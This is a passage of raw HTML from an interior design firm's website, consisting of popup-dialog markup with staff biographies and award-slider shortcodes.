data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;julia-curran&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-josh-grace&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2732" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620942369702  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Julia Curran - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283585041" >
<div class="wpb_wrapper">
<h3>Julia Curran</h3>
<p style="color: #000; font-weight: 400;">Julia is the newest addition to Lori Carroll &amp; Associates. She started in November of 2020 after moving to Arizona, from Michigan, with her husband a month earlier. Julia graduated in the spring of 2020 with an Associate’s Degree in Interior Design and, also, in General Studies. Julia’s tasks at Lori Carroll &amp; Associates currently include AutoCAD, selecting materials and furnishings, assisting in client presentations, marketing, creating Care and Maintenance packets, along with many other things. In her free time, Julia loves any kind of art, traveling and being outdoors.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2627" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2627,&quot;slug&quot;:&quot;awards-2020-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2627" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;109&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2511,&quot;slug&quot;:&quot;josh-heros&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-elle&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2511" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941836519  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Josh Heros - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1703587823367" >
<div class="wpb_wrapper">
<h3>JOSH HEROS</h3>
<p style="color: #000; font-weight: 400;">Since starting at Lori Carroll &amp; Associates in 2018, Josh has brought his knowledge of design, writing and penchant for detail to our team, working diligently to ensure clients are satisfied from start to finish. Raised in Tucson, he graduated from University of Arizona in May 2023 with a degree in Sustainable Built Environments. Outside of work, he enjoys spending time with family &amp; friends, listening to Taylor Swift, and playing Monopoly with his twin.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2355" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2355,&quot;slug&quot;:&quot;karen-hamill&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-karen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2355" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943478749  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Karen Hamill - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409074050" >
<div class="wpb_wrapper">
<h3>Karen Hamill</h3>
<p style="color: #000; font-weight: 400;">Karen joined LCA in October 2019 bringing with her over 25 years of executive level support and customer service. “I take a lot of pride in providing excellent administrative support and the highest level of customer service that is reflective of Lori Carroll &amp; Associates.” She has traveled the world most of her life and recently decided to make Tucson her permanent home to be closer to family. Since moving to Tucson, she discovered The Loop and that’s where you’ll find her walking or cycling &#8211; rain or shine!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1689,&quot;slug&quot;:&quot;award-2010-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1689" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=108]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1687" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1687,&quot;slug&quot;:&quot;award-2010-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1687" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=107]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1685" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1685,&quot;slug&quot;:&quot;award-2010-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1685" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=106]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1683" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1683,&quot;slug&quot;:&quot;award-2010-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1683" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=105]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1681" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1681,&quot;slug&quot;:&quot;award-2010-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1681" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=104]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1679" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1679,&quot;slug&quot;:&quot;award-2010-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1679" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=103]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1677" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
